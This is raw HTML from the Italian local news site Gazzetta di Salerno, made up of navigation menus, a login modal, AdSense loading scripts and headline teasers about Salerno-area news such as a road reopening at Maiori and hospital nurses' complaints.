<li id="menu-item-159015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li>
</ul>
</li>
<li id="menu-item-159014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></li>
</ul>
</li>
<li id="menu-item-159016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></li>
</ul>
</li>
<li id="menu-item-159022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59617"><a href="https://www.gazzettadisalerno.it/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-86153" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86153"><a href="http://www.gazzettadimilano.it">GAZZETTA DI MILANO</a></li>
<li id="menu-item-59619" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59619"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-59618" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59618"><a href="http://www.gazzettadiavellino.it">GAZZETTA DI AVELLINO</a></li>
<li id="menu-item-93899" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93899"><a href="http://www.infocostadamalfi.it">COSTA d&#8217;AMALFI</a></li>
<li id="menu-item-59621" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59621"><a href="https://www.gazzettadisalerno.it/kynetic-digital-web-agency-salerno/">KYNETIC</a></li>
<li id="menu-item-59622" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59622"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-59623" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59623"><a href="https://www.gazzettadisalerno.it/redazione/">REDAZIONE</a></li>
<li id="menu-item-59624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59624"><a href="https://www.gazzettadisalerno.it/contatti/">CONTATTI</a></li>
<li id="menu-item-124321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124321"><a href="https://www.gazzettadisalerno.it/comunicazione-politica-e-pubblicita-elettorale/">PUBBLICITA&#8217; ELETTORALE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadisalerno.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Gazzetta di Salerno, il quotidiano on line di Salerno</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "8468";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2117";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" class="td-image-wrap " title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato">San Gregorio Magno, inaugurazione campo sportivo ristrutturato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" class="td-image-wrap " title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo">Amalfi, corso di visual merchandising per operatori di commercio e turismo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ruggi-infermieri-sistema-al-collasso/"  rel="bookmark" class="td-image-wrap " title="Ruggi, infermieri: sistema al collasso" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ruggi, infermieri: sistema al collasso" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ruggi-infermieri-sistema-al-collasso/"  rel="bookmark" title="Ruggi, infermieri: sistema al collasso">Ruggi, infermieri: sistema al collasso</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/progetto-casematte-ad-ascea/"  rel="bookmark" class="td-image-wrap " title="Progetto Casematte ad Ascea" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Progetto Casematte ad Ascea" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/progetto-casematte-ad-ascea/"  rel="bookmark" title="Progetto Casematte ad Ascea">Progetto Casematte ad Ascea</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "31713";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
